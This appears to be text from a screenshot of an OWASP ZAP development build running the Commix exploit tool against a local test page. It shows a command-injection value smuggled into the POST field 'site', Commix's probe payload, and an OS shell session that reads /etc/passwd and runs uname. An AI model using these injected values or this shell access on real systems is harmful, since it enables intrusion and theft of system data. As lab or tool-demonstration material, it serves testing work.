 OWASP ZAP - OWASP ZAP Dev Build
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Nextgen Automation Request & Response
Project Dashboard Issue Exploit Report Setting
Exploit Sqlmap Exploit Commix Commix
Target
Target
http://localhost:8888/command.php
Data
site=ZAP%26cat+%2Fetc%2Fpasswd%26
Cookies
Random Agent
Try get shell
Shell
[warning] Heuristic (basic) tests shows that POST parameter 'site' might not be injectable.
[info] Testing the (results-based) classic command injection technique.
[info] Testing the (results-based) classic command injection technique... (4.2%)
[info] Testing the (results-based) classic command injection technique... (8.3%)
[info] Testing the (results-based) classic command injection technique... (12.5%)
[info] Testing the (results-based) classic command injection technique... (16.7%)
[info] Testing the (results-based) classic command injection technique... (20.8%)
[info] Testing the (results-based) classic command injection technique.
[info] The POST parameter 'site' seems injectable via (results-based) classic command injection technique.
|_ ZAP%26cat+%2Fetc%2Fpasswd%26%0aecho VRRSOT$((38+10))$(echo VRRSOT)VRRSOT;
Pseudo-Terminal (type '?' for available options)
commix(os_shell) >
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
commix(os_shell) >
uname -a
Linux d773a005a0dd 5.13.0-40-generic #45~20.04.1-Ubuntu SMP Mon Apr 4 09:38:31 UTC 2022 x86_64 GNU/Linux
commix(os_shell) >
Alerts 5 1 0 0 Main Proxy: localhost:8081 Current Scans 18 0 0 0 0 0 0 0